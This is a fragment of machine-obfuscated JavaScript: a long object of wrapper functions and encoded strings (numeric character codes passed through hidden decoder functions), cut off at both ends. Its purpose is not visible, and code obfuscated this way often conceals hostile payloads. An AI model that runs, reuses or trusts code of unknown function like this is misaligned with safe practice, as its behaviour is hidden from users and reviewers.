_0x1a7e3b(_0x30a84a);},'BdFfe':_0x42473f(-0x2e0,0x642,0x2cd,-0x141)+'8','jXwEu':function(_0x3bcebd,_0x26bd4f){return _0x3bcebd(_0x26bd4f);},'DULpu':function(_0x5950ca,_0x5a0e67){return _0x5950ca+_0x5a0e67;},'sEHLA':function(_0x36167a,_0x1ecf72){return _0x36167a+_0x1ecf72;},'nGpet':function(_0x4a052e,_0x8992d7){return _0x4a052e+_0x8992d7;},'xfFNu':'98,117,104','CXlMq':_0x32a4ab(0x2b8,-0xe0,-0x32f,0x7a8)+'9,115','bvxum':function(_0x37fc72,_0x531974){return _0x37fc72(_0x531974);},'xSjPV':_0x32a4ab(0x349,-0x28e,0x396,0x8da),'QXULM':function(_0x33adc4,_0x1809c6){return _0x33adc4(_0x1809c6);},'YuCpL':_0x32a4ab(0x38a,-0x19e,0x931,0x108)+_0x32a4ab(0x184,-0x497,0x57,0x2c9),'FoAPz':function(_0x15e230,_0x593197){return _0x15e230+_0x593197;},'BUCmR':_0x42473f(0x9b3,0x62c,0x4b2,-0x105)+_0x42473f(0xda0,0xd2e,0x82e,0xe35)+_0x42473f(-0x139,0xab,0x262,0x600),'JuEKE':_0x42473f(0xa72,0xe4a,0xc88,0xd5d)+'4','MgHjx':function(_0x14808e,_0x901693){return _0x14808e(_0x901693);},'wsRbZ':function(_0x11f252,_0x5eeb19){return _0x11f252+_0x5eeb19;},'Bjvxr':_0x32a4ab(0x3f1,0x28,0x5aa,0x28d)+_0x42473f(0xc50,0xc11,0x741,0x5bc),'xgKMi':function(_0x432b29,_0x83529d){return _0x432b29(_0x83529d);},'ErYHn':_0x42473f(0x9f4,0x924,0x497,0x719)+'9','NAfAZ':function(_0xf4e03c,_0x4ff8cc){return _0xf4e03c(_0x4ff8cc);},'gHzNI':function(_0x9324f9,_0x3263e8){return _0x9324f9+_0x3263e8;},'ZEUpP':function(_0x563dee,_0x536dd2){return _0x563dee(_0x536dd2);},'vZFwX':function(_0x40af64,_0x1988e0){return _0x40af64(_0x1988e0);},'PLZvP':_0x42473f(0xcc6,0xeb1,0xcec,0x1115)+'2','VmeMB':function(_0x2f40c1,_0x178ae7){return _0x2f40c1(_0x178ae7);},'lkgln':function(_0x265ddf,_0x47244f){return _0x265ddf+_0x47244f;},'qWiCO':function(_0x5ea77e,_0xf2d5e4){return _0x5ea77e(_0xf2d5e4);},'GjzbJ':function(_0xfbb965,_0x5d9d23){return _0xfbb965(_0x5d9d23);},'xctre':function(_0x21a6b3,_0x42cc41){return _0x21a6b3+_0x42cc41;},'GUhBT':function(_0x2997f6,_0x3f866d){return _0x2997f6+_0x3f866d;},'lncKp':function(_0x468bfd,_0x3d2d3f){return _0x468bfd(_0x3d2d3f);},'baKyh':'106,112,10'+_0x42473f(0x552,0x503,0x90a,0x9af)+'116,122,10'+'9,129','rcyed':'116,118,11'+'4,118,110','wZJdP':function(_0x354b1b,_0x12af56){return _0x354b1b(_0x12af56);},'RNMAh':function(_0x30f355,_0x41853f){return _0x30f355+_0x41853f;},'rmVfh':function(_0x342782,_0x38f70c){return _0x342782(_0x38f70c);},'XOGVh':_0x32a4ab(0x5a2,0x43d,0x281,0x853)+_0x42473f(0x6ae,0xb63,0xcfe,0xdad),'oggyi':function(_0x320ce3,_0x5a7234){return _0x320ce3(_0x5a7234);},'gyREZ':_0x32a4ab(-0x237,-0x40a,-0x45a,-0x628)+'4,118','RguLa':function(_0x2304a6,_0x5befa2){return _0x2304a6(_0x5befa2);},'TLJLf':function(_0x3bf9d8,_0x3a3bce){return _0x3bf9d8(_0x3a3bce);},'EorzM':function(_0x12956a,_0x236d2f){return _0x12956a+_0x236d2f;},'DtmnU':function(_0x322ea9,_0x8900da){return _0x322ea9+_0x8900da;},'Wzviv':function(_0x27d532,_0x18d002){return _0x27d532(_0x18d002);},'lxTxj':'115,103,11'+'3,104,106,'+_0x42473f(0x5ac,0x46d,0x27f,0x4dd),'cFipb':_0x42473f(0xab2,0x275,0x483,0xa5c)+'2','gFxrG':function(_0x578597,_0x315af6){return _0x578597+_0x315af6;},'UgdDZ':function(_0x577f4b,_0x5d92a6){return _0x577f4b(_0x5d92a6);},'VyPmV':_0x32a4ab(0x2a3,-0x1f9,0x137,0x625)+_0x32a4ab(0x546,0x354,-0xc2,0x5b8)+_0x42473f(0x254,0x747,0x2ae,-0x42)+_0x32a4ab(0x9af,0x425,0x421,0xd0f)+_0x32a4ab(-0x1e1,0x187,-0x68b,-0xd2),'VRUuF':function(_0x58a86d,_0xf93793){return _0x58a86d(_0xf93793);},'lGkEu':_0x32a4ab(0x41b,-0x17b,0x2bf,0x718),'qCCRi':function(_0x1fdc2a,_0x5107f6){return _0x1fdc2a+_0x5107f6;},'Mzdgj':'105,103,11'+_0x42473f(-0xd,0x7aa,0x60e,0x2b3)+_0x42473f(0x5f2,0x394,0x325,0x409),'JTWAR':_0x32a4ab(0x561,0x7a6,0x20b,0x6a4),'yzLQS':function(_0x19ca5d,_0x50ed51){return _0x19ca5d(_0x50ed51);},'eMNwv':function(_0x461966,_0x6c2137){return _0x461966+_0x6c2137;},'sqwiL':function(_0x2495d9,_0x2b46ce){return _0x2495d9+_0x2b46ce;},'IDONz':function(_0x5bdc3c,_0x12c63a){return _0x5bdc3c+_0x12c63a;},'VkqXV':_0x42473f(0x811,0xc9e,0x80e,0x6bc)+'5','DLrDI':_0x42473f(0x1e8,0x9e4,0x5f2,0x226),'ogMYP':function(_0x354900,_0x361e7e){return _0x354900(_0x361e7e);},'QdSCq':_0x32a4ab(0x23d,0x729,-0x2bf,0x3cb),'pSKLJ':_0x42473f(-0x1ec,0x379,0x3f6,-0x1e7)+'0','nAdFc':function(_0x39cc3f,_0x4406fe){return _0x39cc3f(_0x4406fe);},'RUYfi':_0x42473f(0xd11,0xdd8,0x9ca,0xc54)+_0x42473f(0x58d,0x484,0x21d,0x83c),'qorzz':function(_0x1732c6,_0xec9806){return _0x1732c6(_0xec9806);},'FdmXN':function(_0x46e15d,_0x10df37){return _0x46e15d(_0x10df37);},'kryvw':_0x42473f(0x6db,0x51f,0x8de,0x640)+_0x42473f(0x7d5,0x59a,0x60e,0x6ae)+'111','GrYMx':_0x42473f(0x927,0xbbf,0x8de,0x28d)+_0x32a4ab(0x87a,0x446,0xd97,0x67d),'BROyl':function(_0x3c461d,_0x471ebc){return _0x3c461d+_0x471ebc;},'hpfAy':function(_0x5ee1d8,_0x34cbfb){return _0x5ee1d8(_0x34cbfb);},'eepfX':'116,111,12'+_0x32a4ab(0x712,0x26e,0xce0,0x2df)+_0x42473f(0x2ec,0x439,0xfb,0x133)+_0x42473f(-0x34d,-0x4c4,0x14b,-0x41b),'icIHD':function(_0x1ddcce,_0xeb1545){return _0x1ddcce+_0xeb1545;},'mXqhv':function(_0x573773,_0x5d1637){return _0x573773+_0x5d1637;},'RaMSB':_0x42473f(0x98e,0x6b5,0xad5,0x577)+'2','TPxwn':function(_0x336386,_0x349460){return _0x336386+_0x349460;},'vFHHK':function(_0x47124f,_0x1ecd9d){return _0x47124f+_0x1ecd9d;},'jRxdM':function(_0x36230a,_0x248976){return _0x36230a(_0x248976);},'YoeNZ':function(_0x9d055f,_0x9de1f){return _0x9d055f(_0x9de1f);},'AjuTg':function(_0x119696,_0x1a5b9f){return _0x119696+_0x1a5b9f;},'qUXJi':_0x32a4ab(0x5ea,0x234,0x855,0x66)+_0x32a4ab(0xa54,0x4a9,0x701,0x9e9),'ifarm':function(_0x27cff0,_0x2ac47d){return _0x27cff0(_0x2ac47d);},'QBewt':function(_0x401290,_0x4388b4){return _0x401290+_0x4388b4;},'ySWin':function(_0x7d362b,_0x20e42d){return _0x7d362b+_0x20e42d;},'iLGbU':_0x42473f(-0x2ce,0x4df,0x15b,0x47f)+'0,114,112,'+_0x42473f(0x1303,0x1313,0xd4a,0xf01),'ISZnp':function(_0x12579d,_0x306038){return _0x12579d+_0x306038;},'vdhHx':_0x32a4ab(0x726,0x31f,0x5ab,0xa2a),'pKpYP':_0x32a4ab(0x596,0x270,0x4af,0x5b5)+'9','ZjTzW':function(_0x196f89,_0xc72ea0){return _0x196f89(_0xc72ea0);},'ijgyG':function(_0x6bb37e,_0x36081d){return _0x6bb37e(_0x36081d);},'JLJqc':_0x32a4ab(0x248,0x96,-0x390,0x3ba)+'0,110,110,'+_0x32a4ab(0x116,-0x88,0x3b0,0x608),'FQgoU':function(_0x552cdf,_0x53e2da){return _0x552cdf+_0x53e2da;},'kTYpL':_0x42473f(0x530,0xb3,0x6b9,0xd0d)+_0x32a4ab(0x3c,0x170,0x556,0x1d8),'GAjqt':_0x32a4ab(0x8c6,0x7c5,0x8ab,0x83c),'vsDmh':function(_0x3c9863,_0x50abb1){return _0x3c9863(_0x50abb1);},'LQfBv':function(_0xd31b04,_0x100174){return _0xd31b04(_0x100174);},'hFaXU':_0x32a4ab(0x2f6,0x384,0x46e,-0x358)+_0x32a4ab(0x193,0x227,-0x11a,0x38)+_0x32a4ab(0x651,0x398,0xc9e,0x9f8)+_0x32a4ab(0x848,0x348,0xd6d,0x92e),'lLyOG':function(_0x41717a,_0xd006eb){return _0x41717a+_0xd006eb;},'eVPrU':function(_0x50dd12,_0x407b26){return _0x50dd12(_0x407b26);},'xPTZc':_0x32a4ab(-0x237,-0x3ae,-0x5cc,0x33f)+_0x32a4ab(0xe3,0xda,0x39f,0x51)+_0x32a4ab(0x314,0xd6,0x254,-0x202),'kggzC':function(_0x533b82,_0x3e0a76){return _0x533b82(_0x3e0a76);},'UqGKk':_0x32a4ab(0x643,0x9cf,0x1b0,0x3b3)+_0x42473f(0x52a,0x8e8,0x621,0x3ff),'CGnYx':function(_0x48d065,_0x1edbcd){return _0x48d065(_0x1edbcd);},'JaJhO':'109,103,11'+_0x42473f(0xe39,0xfb0,0xb3f,0xcf3)+_0x42473f(0xb76,0x7c6,0x831,0x9b8)+'2','ysvxX':function(_0x18dcd2,_0x4f8499){return _0x18dcd2+_0x4f8499;},'ZOvAf':function(_0x116492,_0x555dc1){return _0x116492+_0x555dc1;},'mwMii':function(_0x3a0b36,_0x5ca87e){return _0x3a0b36+_0x5ca87e;},'CFCRQ':function(_0x7a75ea,_0x1590e2){return _0x7a75ea(_0x1590e2);},'tAxmU':'105,107','sVIuv':function(_0x12d5b3,_0x361a3){return _0x12d5b3(_0x361a3);},'esGgr':'117,113','csNqW':_0x42473f(0x925,0x6e4,0x80d,0x7f7),'LeKFh':'109,99','zdapp':function(_0x363cf3,_0x57d9da){return _0x363cf3+_0x57d9da;},'SIuak':function(_0x555e8e,_0x2a67fe){return _0x555e8e(_0x2a67fe);},'IdBwo':_0x42473f(0x448,0x4d1,0x463,-0xf0)+'4','uUhMt':function(_0x2139ee,_0x24fb0f){return _0x2139ee(_0x24fb0f);},'baSFT':function(_0x395502,_0x48028b){return _0x395502(_0x48028b);},'mtyMm':_0x32a4ab(-0x2c,0xbc,-0xa4,-0x55b),'jKEAw':function(_0xc96a36,_0x5a01cb){return _0xc96a36+_0x5a01cb;},'LhSXc':function(_0xda07b4,_0x1672be){return _0xda07b4(_0x1672be);},'FFZnC':_0x42473f(0x36a,0x9a5,0x572,0x1de)+_0x42473f(0x1027,0xe9a,0xbca,0xea2),'zcdvm':function(_0x4b695d,_0x35e98f){return _0x4b695d(_0x35e98f);},'AxowA':_0x42473f(0x1f9,0xa36,0x4a7,0x339)+'6','exDBG':_0x32a4ab(0x527,-0x11,-0xf8,-0xb4),'jlCWo':function(_0x397345,_0x323dc5){return _0x397345+_0x323dc5;},'JpnoR':function(_0x1f95bf,_0x423821){return _0x1f95bf(_0x423821);},'vKsZe':_0x32a4ab(0x3e,-0xd3,0x53,-0x3d9)+'7','HHoYB':function(_0x1bafc7,_0x357a9b){return _0x1bafc7(_0x357a9b);},'skTnK':_0x42473f(0x90c,0xfa5,0x979,0xa62),'XAzxn':_0x42473f(0x171,-0x38d,0x24d,0x5a7)+_0x42473f(0x1041,0xbba,0xbc6,0x1014)+_0x32a4ab(0x92a,0xbea,0x943,0xc20),'MQclU':function(_0x355706,_0x195df4){return _0x355706(_0x195df4);},'WZzns':function(_0x5b5395,_0x575bf3){return _0x5b5395+_0x575bf3;},'LDCFW':function(_0x4a4de9,_0x13c973){return _0x4a4de9(_0x13c973);},'FeOjB':_0x32a4ab(-0x1cc,-0x1e,0x1d2,0x1cb)+_0x42473f(0x3df,0x726,0x7e9,0x216)+'03,119','fHmjX':_0x32a4ab(0x86d,0x271,0x678,0xeb2)+_0x42473f(0x3ff,0x177,0x2c6,-0x256)+'07,121','mUfRF':function(_0x44bf3f,_0x6ddc3a){return _0x44bf3f(_0x6ddc3a);},'WkKVO':function(_0x388e47,_0x69c1d4){return _0x388e47(_0x69c1d4);},'uBqtk':_0x32a4ab(-0x237,0x3de,-0x7ae,0x2e3)+'7,109,117,'+_0x32a4ab(0x5f8,0xb3f,0x8ea,0x8d1)+_0x42473f(0x7c,-0x376,0xa3,0x4fe),'AoeYh':function(_0x1664d7,_0x1528f3){return _0x1664d7(_0x1528f3);},'yvNbV':'116,103,12'+_0x32a4ab(0x4fe,0x11a,0x6,0x55)+_0x42473f(0x599,0x555,0x130,0x325),'CuQEb':function(_0x1ebb52,_0x2b33f6){return _0x1ebb52+_0x2b33f6;},'lkcci':_0x42473f(0x103f,0x9b5,0xba9,0xd41)+_0x32a4ab(0x79c,0xbb5,0x8d5,0x886)+_0x42473f(0x5b7,0xd88,0xa42,0xb10)+_0x32a4ab(0x89c,0xb0c,0xaf8,0x61d),'zHkOB':function(_0x46558a,_0x1c13f5){return _0x46558a(_0x1c13f5);},'xWKWm':_0x32a4ab(0x22c,0x6da,0x574,-0xca)+_0x42473f(0x1fe,0x564,0x1a5,0x146)+'120,108,11'+'3,109','HrBhS':function(_0x17f200,_0x42731c){return _0x17f200(_0x42731c);},'XBRPP':'98,100,104'+',112,113,1'+_0x32a4ab(0x71a,0x630,0xff,0x1f5),'XabQJ':function(_0x5ae336,_0x3ca011){return _0x5ae336(_0x3ca011);},'EOpVI':'111,105,10'+_0x42473f(0xae6,0xa8f,0x742,0x608),'BlkzH':function(_0x89fdb3,_0x5d7cd7){return _0x89fdb3+_0x5d7cd7;},'aPmmg':_0x42473f(0x12fb,0xc6f,0xca2,0x1169)+_0x32a4ab(0x8aa,0xb34,0x4af,0xa1e)+_0x42473f(0x82a,0xb43,0x822,0x26d)+'8,114,120','BUTwa':_0x32a4ab(0xa04,0x584,0xac0,0xfa1),'gmCck':function(_0x2a75b4,_0x5b5024){return _0x2a75b4(_0x5b5024);},'tLEsS':function(_0x211131,_0x19d456){return _0x211131+_0x19d456;},'IgiFW':'110,99,108'+_0x42473f(0x1ed,0x471,0x374,0x917)+_0x32a4ab(0x71f,0x5e9,0x1c3,0x67b),'uXOVf':function(_0xaaf5f6,_0x140bb8){return _0xaaf5f6(_0x140bb8);},'FwHkO':function(_0x59cd0e,_0x212a34){return _0x59cd0e(_0x212a34);},'jyuZy':function(_0x433b88,_0x3cdccd){return _0x433b88+_0x3cdccd;},'uEQKn':function(_0x3f1ca2,_0x3a1025){return _0x3f1ca2+_0x3a1025;},'bpQyh':function(_0x10b770,_0xba4311){return _0x10b770+_0xba4311;},'jOjDV':_0x42473f(0x73b,0xa37,0xcec,0xdf8)+_0x42473f(0x485,0x90c,0x35f,0x621),'aoHhk':_0x32a4ab(0x6ac,0x1c9,0x7d5,0x707),'JZGIU':function(_0x2b83b1,_0x212400){return _0x2b83b1(_0x212400);},'nRKgu':'98,102,117'+',109,102','BSwcd':function(_0x3dd30b,_0x30a01e){return _0x3dd30b(_0x30a01e);},'RgDCi':function(_0x56ce90,_0x5b98eb){return _0x56ce90(_0x5b98eb);},'sbmYw':_0x42473f(0xec7,0x5de,0x99b,0x89c)+'8,119,110,'+_0x32a4ab(0x4e9,0x9f,-0xd5,0x94f)+_0x32a4ab(0x95e,0xeab,0x6a9,0xb4d)+_0x32a4ab(0xa4c,0x5b9,0xb1a,0xf5b),'TlGsZ':_0x32a4ab(0x8ac,0xad8,0xa1b,0x975)+_0x42473f(0x147,0x4c,0x4f5,0x8e5)+'116,112,12'+_0x42473f(0x4e4,-0x40b,0x202,-0xa3)+_0x32a4ab(0x997,0xfe9,0x4df,0x75a),'EQuyF':function(_0x353dfc,_0x4c8acb){return _0x353dfc+_0x4c8acb;},'oFpkr':_0x32a4ab(0x86d,0x567,0x936,0xeba)+_0x42473f(-0x1b9,0x7fe,0x397,-0x32)+'11,115,119'+_0x42473f(0x275,0x10e,0x104,0x6c7),'Ejwnc':function(_0xc191,_0x3413bf){return _0xc191+_0x3413bf;},'obJGM':function(_0x1d62f8,_0x39782b){return _0x1d62f8+_0x39782b;},'CRiBk':function(_0x336a07,_0x376093){return _0x336a07(_0x376093);},'IcjJq':'109,103,11'+_0x32a4ab(-0xd7,0x381,0x56c,0x325),'jltvB':function(_0x3a1eb0,_0x286753){return _0x3a1eb0(_0x286753);},'EQvNi':_0x42473f(0x67a,0xb1b,0xbc4,0xaa6)+_0x32a4ab(0x5ba,0x50b,0x38,0x4f4),'lzVrZ':function(_0x2b5fcb,_0x12cd3f){return _0x2b5fcb(_0x12cd3f);},'tnliM':_0x32a4ab(0x8d1,0xb7f,0x3e2,0xead),'FpyeP':function(_0x31f7c0,_0x2b0904){return _0x31f7c0(_0x2b0904);},'jgpQJ':_0x42473f(0x823,0x1a3,0x730,0x935),'WXFyY':function(_0x5b8c44,_0x448bbb){return _0x5b8c44(_0x448bbb);},'SkALg':_0x42473f(0xbd7,0x5f6,0x5b3,0x4ff)+',105,113,1'+_0x42473f(0xccc,0x10cb,0xceb,0x6e6)+_0x42473f(0x50b,0xa78,0x65b,0x83)+'12','DBlBU':function(_0x1144fa,_0x2cddd8){return _0x1144fa+_0x2cddd8;},'jecbw':function(_0x48b654,_0x5afc60){return _0x48b654+_0x5afc60;},'DxqqH':function(_0xfec145,_0x4c4896){return _0xfec145+_0x4c4896;},'bdxvC':function(_0x18a503,_0x1a91e5){return _0x18a503(_0x1a91e5);},'UlofL':_0x32a4ab(0x389,0x575,0x2fa,0x1bb)+_0x32a4ab(-0x1e9,-0x2e2,-0x2d5,-0x430),'vojMR':function(_0x2c9b1a,_0x2b52ca){return _0x2c9b1a(_0x2b52ca);},'yVHNZ':'109,103,11'+_0x42473f(0x82f,0x5e2,0x722,0xb6f)+_0x42473f(0x675,0x41,0x3e3,0x24f),'TqSrg':function(_0x418964,_0x1a81fa){return _0x418964(_0x1a81fa);},'KuIKx':function(_0xc18022,_0x4bad8c){return _0xc18022+_0x4bad8c;},'CCkCc':function(_0x79d4,_0x56be68){return _0x79d4(_0x56be68);},'JewFH':'98,120,100'+_0x32a4ab(0x32c,0x48f,-0x4f,0x833)+'06','nRhnu':function(_0x3f98c5,_0x178587){return _0x3f98c5(_0x178587);},'hROoX':function(_0x4c8887,_0x21aefd){return _0x4c8887(_0x21aefd);},'UZSZq':'109,107,11'+_0x42473f(0x452,0x4b2,0x68b,0x6f1),'FkwxB':'98,112,113','mLwsL':function(_0x4bc4ec,_0x118085){return _0x4bc4ec+_0x118085;},'khLYo':function(_0x12406f,_0x48d3da){return _0x12406f+_0x48d3da;},'WUYIL':_0x42473f(0xbd2,0xe7d,0xa68,0x4b9)+'6,118,102','NpDKW':function(_0x4311dc,_0x27d212){return _0x4311dc(_0x27d212);},'fXEwv':function(_0x3d38bd,_0x27eefe){return _0x3d38bd+_0x27eefe;},'QerMU':function(_0x5142b4,_0xb5561d){return _0x5142b4+_0xb5561d;},'devPe':_0x32a4ab(0x206,0x599,-0x443,-0x406),'cOpuV':function(_0x1cd6fe,_0x311d1f){return _0x1cd6fe(_0x311d1f);},'Tekzo':_0x42473f(0x782,0x518,0xa22,0xab3)+_0x42473f(0x971,0x9e1,0x90d,0xe56),'vzkcG':function(_0x15ac4b,_0x4c5719){return _0x15ac4b(_0x4c5719);},'SwfUq':function(_0x2918fc,_0x1cfb01){return _0x2918fc+_0x1cfb01;},'teiSt':_0x42473f(0x7a5,0x75f,0x2e3,0xd9)+_0x32a4ab(-0x14d,-0x273,-0x5e5,0x497)+'03','IdQvD':_0x32a4ab(0x95d,0xf58,0x8d4,0x46a)+_0x42473f(0x54b,0x74e,0x26c,0x5b2),'AxsPs':function(_0x182e99,_0x4da490){return _0x182e99+_0x4da490;},'XXQdW':function(_0x31bdf8,_0x4fc638){return _0x31bdf8(_0x4fc638);},'rYrAw':_0x42473f(0x329,0x24c,0x502,0x133)+_0x32a4ab(0x858,0xa69,0xab0,0x962),'ptKqf':function(_0x4d1821,_0x5977ed){return _0x4d1821+_0x5977ed;},'szXwa':function(_0x89a6c7,_0xd7da51){return _0x89a6c7(_0xd7da51);},'hmbej':'116,99,117','QjUOR':'107,99,124','RVrRa':function(_0x324313,_0x41c0d9){return _0x324313(_0x41c0d9);},'VYCTs':function(_0x504335,_0xb19be3){return _0x504335(_0xb19be3);},'olAVB':function(_0x356469,_0x4630ff){return _0x356469(_0x4630ff);},'bAYTQ':_0x32a4ab(0x34c,0x3a9,-0x123,0x42d),'iGMLf':function(_0x501603,_0x43ac9b){return _0x501603+_0x43ac9b;},'wSVFZ':function(_0x361d54,_0x96e9b3){return _0x361d54+_0x96e9b3;},'QUMrn':_0x42473f(0xca0,0x9b7,0xbc4,0xe5b)+'3','XAOtI':function(_0x4488dc,_0x5b991a){return _0x4488dc(_0x5b991a);},'xrEFf':_0x42473f(-0x209,-0x514,0xa4,-0xae)+_0x32a4ab(0x93a,0x9b8,0xd92,0x632)+_0x32a4ab(0xea,-0x3d6,-0x7c,0xb),'XFnyV':function(_0x27cf0b,_0x435fef){return _0x27cf0b(_0x435fef);},'IIkYq':_0x42473f(0x125,-0xd4,0x32b,0x7e4),'JuSii':function(_0x2a568d,_0x4286fa){return _0x2a568d(_0x4286fa);},'wzWsw':_0x42473f(0xe29,0xe27,0xa53,0x100a)+_0x32a4ab(0xe0,0x53c,-0x3d4,0xde),'vpfcC':function(_0x295239,_0x694904){return _0x295239(_0x694904);},'wTIIE':function(_0x4820da,_0x40d0ec){return _0x4820da+_0x40d0ec;},'ZytAu':function(_0x2ee12,_0x4a9887){return _0x2ee12+_0x4a9887;},'NkNUl':function(_0x4dcbdc,_0x44e3be){return _0x4dcbdc+_0x44e3be;},'WHLUm':function(_0x43b2a7,_0x414017){return _0x43b2a7+_0x414017;},'KUBTS':_0x32a4ab(0xa4d,0x506,0x76b,0x879)+_0x42473f(0x22a,0x5cd,0x1e4,0x7ec),'Awxpr':function(_0x542207,_0x1191ea){return _0x542207(_0x1191ea);},'KxVuv':function(_0x1327de,_0x127af9){return _0x1327de+_0x127af9;},'gLBqq':function(_0x3f7e4c,_0x596eec){return _0x3f7e4c(_0x596eec);},'xAaLZ':_0x32a4ab(0x370,-0x2a3,-0x2b2,-0x190)+_0x32a4ab(0x27e,0x18b,-0x297,0x30),'fmcEk':function(_0x2f0eaf,_0x21276e){return _0x2f0eaf(_0x21276e);},'ruIqF':_0x32a4ab(0xa1a,0xe06,0xff1,0xbf4)+_0x32a4ab(0x6ad,0x5c0,0x1ba,0x415),'MYopx':function(_0xd9393f,_0x2a54f9){return _0xd9393f(_0x2a54f9);},'JdpOl':_0x32a4ab(0x6c5,0x5fe,0x146,0x734)+'8,119,102,'+_0x42473f(0x51a,0x85f,0x997,0x399)+_0x32a4ab(-0x1ad,0x3a7,0x194,-0x275)+'126','GagiZ':_0x32a4ab(0x523,0x187,0x124,0x7ad)+_0x42473f(0x1da,0x5e7,0x742,0x473),'stHqs':function(_0x20d9f0,_0x46ba3e){return _0x20d9f0(_0x46ba3e);},'QbSDH':_0x42473f(0x7bc,0x150,0x25c,-0x2de)+_0x42473f(0x2ce,0xc64,0x66d,0x982)+_0x32a4ab(0x364,0x374,0x67a,0x532),'czLtu':function(_0x57f959,_0x4c30f0){return _0x57f959+_0x4c30f0;},'HdEXP':function(_0x10c741,_0x9aefd4){return _0x10c741(_0x9aefd4);},'NDpNv':_0x32a4ab(0x164,0x770,0x44,-0xda)+_0x32a4ab(0x2e6,0x594,0xd,0x9f)+'124','fJLko':function(_0x50f763,_0x55072c){return _0x50f763(_0x55072c);},'IBQwv':_0x42473f(0xf21,0x946,0xad5,0xd98)+'7','WrLPe':_0x32a4ab(0x12a,0x654,0xb4,-0x3a3)+_0x32a4ab(0x5ba,0x1c4,0x2a4,0x788),'drkta':_0x32a4ab(0x1ea,0x13b,0x6ea,-0x170),'mgWgw':function(_0x338f78,_0x59ad18){return _0x338f78+_0x59ad18;},'cSQEY':function(_0x308b4d,_0x65dfc0){return _0x308b4d+_0x65dfc0;},'ScYQR':function(_0x237cf1,_0x4c86de){return _0x237cf1(_0x4c86de);},'xGIrB':function(_0x1b89c7,_0x3d51c1){return _0x1b89c7(_0x3d51c1);},'SbJWJ':_0x42473f(0xcb2,0xaa4,0xad5,0xb86)+'7,109','AkCSh':function(_0x4a3fb6,_0x190b2e){return _0x4a3fb6(_0x190b2e);},'mbbqx':'98,101,100','JbaFI':_0x42473f(0x32a,0xb24,0x78e,0xb65)+_0x42473f(0xda3,0xc03,0xca0,0x10ba)+'07,123,124'+_0x32a4ab(0x43c,0x2cb,0xa53,0x639),'DKqfI':function(_0x1d7897,_0x322748){return _0x1d7897+_0x322748;},'YUdzL':_0x32a4ab(0x961,0xe70,0x7c0,0xb72)+_0x32a4ab(0x259,0x4f1,-0x15c,-0x271),'VXeDE':function(_0x3f8ba4,_0x4460b8){return _0x3f8ba4(_0x4460b8);},'NdTWW':_0x32a4ab(0x620,0x40f,0x45d,0xa62),'YIZBo':'119,99,111'+_0x32a4ab(0x1ff,0x3ee,-0x345,-0x3f3)+_0x42473f(0x393,-0xba,0x418,0xf2)+_0x42473f(0x731,0x468,0xa67,0x638)+'08','DBFEx':_0x42473f(0x2de,0x6a8,0xfc,0xba)+'8','jMxrO':function(_0x5bd62f,_0x19410c){return _0x5bd62f(_0x19410c);},'zGeDn':function(_0x79d2e0,_0x491817){return _0x79d2e0(_0x491817);},'JCYTV':'106,110,12'+_0x42473f(0x932,0xe70,0xd4d,0x6f5)+_0x32a4ab(0x1b4,-0x472,0x67b,0x71),'zzHMJ':function(_0x576cdf,_0x3dfbda){return _0x576cdf(_0x3dfbda);},'CTgoX':'106,117','Wehvq':function(_0x2dd966,_0x5b1666){return _0x2dd966(_0x5b1666);},'zSDVf':_0x42473f(0x9a5,0xf69,0xcca,0x831)+',114,120,1'+'07','KHjeh':function(_0x1104a9,_0x38f7fa){return _0x1104a9(_0x38f7fa);},'zNepZ':function(_0x2538f0,_0x56edfe){return _0x2538f0+_0x56edfe;},'xOpbq':'103,104,10'+'8','LLQLa':_0x32a4ab(0xd,-0x23a,-0x369,0x570)+_0x32a4ab(0x991,0x7f6,0xa9b,0x35c)+_0x32a4ab(0x1d2,0x7ac,-0x26d,0x50d),'tspeX':function(_0x5127ca,_0x551ab3){return _0x5127ca(_0x551ab3);},'yYZTs':function(_0x177609,_0x536fb9){return _0x177609+_0x536fb9;},'RIzjQ':function(_0x2add9d,_0x59a900){return _0x2add9d(_0x59a900);},'Dftsp':'102,99,107'+_0x32a4ab(0x7,0x39,0x660,-0x5f9)+_0x42473f(0xa84,0x872,0x975,0x57f),'KSPOO':function(_0x1344f4,_0x523f27){return _0x1344f4+_0x523f27;},'dhCAR':function(_0x20736b,_0x24cd44){return _0x20736b+_0x24cd44;},'itNxa':function(_0x596575,_0x3680ed){return _0x596575(_0x3680ed);},'Mlpzj':_0x32a4ab(0x4c1,0x911,0x29b,0x4f)+_0x32a4ab(0x9c9,0xbd5,0x517,0xdc0),'XThVS':'117,99,112'+_0x32a4ab(0x637,0x86b,0x87f,0xa7d),'hgThL':function(_0x1af8ec,_0x38ee54){return _0x1af8ec(_0x38ee54);},'OROIf':_0x32a4ab(0x95d,0xdbf,0x767,0x952)+_0x32a4ab(0x50b,0x455,0x167,0x5b)+'107,123,12'+'4,110,125,'+'115,113','jibdL':function(_0x1355d9,_0x321ee5){return _0x1355d9+_0x321ee5;},'IUfWV':_0x32a4ab(0x4ee,0x6d6,0x4ea,0x2c0)+'4,114','emsgy':function(_0x4e0da2,_0x4e0baf){return _0x4e0da2+_0x4e0baf;},'PvTFR':function(_0x172cf7,_0x202fb5){return _0x172cf7(_0x202fb5);},'xLbUD':_0x42473f(0x30d,0x6d2,0x460,0x6a0)+_0x32a4ab(0x894,0x621,0xc98,0x2bd)+'17','DmcZv':_0x32a4ab(0x487,0x341,0x607,0x8f4)+'8','FrZtt':function(_0x527b2e,_0x5d9721){return _0x527b2e+_0x5d9721;},'wjKYU':_0x42473f(0x51d,0xed6,0x9fb,0x9af)+_0x32a4ab(0x7c,0x183,0x67d,-0x15d)+_0x42473f(0x948,0xa13,0x61e,0x940)+'3','PzRTp':function(_0x50234c,_0xb62635){return _0x50234c(_0xb62635);},'IVHnA':'115,113,10'+'2,103,116,'+_0x32a4ab(0x53b,0x5d1,0xb83,0xa15)+'0','jsIUj':function(_0x303525,_0x1ab827){return _0x303525(_0x1ab827);},'hKfeI':function(_0x175ea9,_0x42ae22){return _0x175ea9(_0x42ae22);},'PWofq':_0x42473f(0xaca,0xa44,0x7e2,0xc56),'bUUJJ':function(_0x5ce6e8,_0x290c9b){return _0x5ce6e8(_0x290c9b);},'abnuN':function(_0x286be5,_0xb4b43f){return _0x286be5+_0xb4b43f;},'GOjPC':_0x42473f(0x752,0x57a,0x65f,0x9f2)+_0x42473f(0x1a1,-0x2a1,0x276,0x6e0)+'06','quVMG':function(_0x157507,_0x29a2f2){return _0x157507(_0x29a2f2);},'pRdbp':_0x32a4ab(0x2a9,-0x1c3,0x392,-0x355),'QNDJO':function(_0x4312ee,_0x45fd43){return 